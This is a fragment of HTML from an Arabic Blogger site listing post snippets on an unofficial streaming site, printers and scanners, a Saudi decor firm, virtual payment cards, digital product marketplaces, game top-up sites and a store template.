<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/canon-me.html'>كل ما تحتاج معرفته عن الماسح الضوئي والطابعة: من التعريف إلى الاستخدامات اليومية </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في عالمنا الرقمي اليوم&#1548; أصبح من الصعب الاستغناء عن بعض الأجهزة الأساسية في المكتب أو حتى في المنزل&#1548; مثل الماسح الضوئي والطابعة. ومع أن البعض قد يعتقد أن هذه الأجهزة تخص فقط العاملين في الشركات أو الطلاب&#1548; إلا أن الحقيقة هي أن استخدامها أصبح جزء&#1611;ا من حياتنا اليومية&#1548; خاصة مع تزايد الحاجة للنسخ الرقمية&#1548; الطباعة المنزلية&#1548; والتعامل مع المستندات الإلكترونية. في هذا المقال&#1548; سنأخذك في جولة مبسطة ومفهومة للتعرف على كل من الطابعة  والماسح الضوئي&#1548; مع أمثلة من الواقع&#1548; ونصائح تساعدك على اختيار الأنسب لاحتياجاتك. &#160; ما هو الماسح الضوئي (Scanner)&#1567; الماسح الضوئي هو جهاز وظيفته الأساسية تحويل الصور أو الأوراق أو المستندات إلى نسخة رقمية يمكن تخزينها على الحاسوب أو إرسالها عبر البريد الإلكتروني. بكلمات أبسط&#1548; هو جهاز يلتقط صورة من مستند ورقي ويحو&#1617;لها إلى ملف PDF أو صورة رقمية (مثل JPG أو PNG). أنواع الماسحات الضوئية يوجد أكثر من نوع للماسحات الضوئية&#1548; وأبرزها: الماسح المسطح (Flatbed Scanner): وهو الأكثر شيوع&#1611;ا&#1548; ويستخدم لوضع الورقة فوق سطح زجاجي&#1548; ثم يتم مسحها ضوئي&#1611;ا. الماسح المحمول (Portable Scanner): حج...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/canon-me.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/canon-me.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w640-h250/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
